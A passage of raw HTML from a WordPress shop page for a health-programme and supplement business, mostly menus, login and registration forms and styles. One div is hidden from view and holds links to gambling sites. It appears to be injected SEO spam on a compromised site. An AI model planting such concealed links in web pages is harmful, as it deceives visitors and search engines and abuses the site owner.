0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dc0ec6f5e" /><input type="hidden" name="_wp_http_referer" value="/11-super-healthy-foods-bengali-cuisine-is-known-for.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7a440ee5d3" /><input type="hidden" name="_wp_http_referer" value="/11-super-healthy-foods-bengali-cuisine-is-known-for.html" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 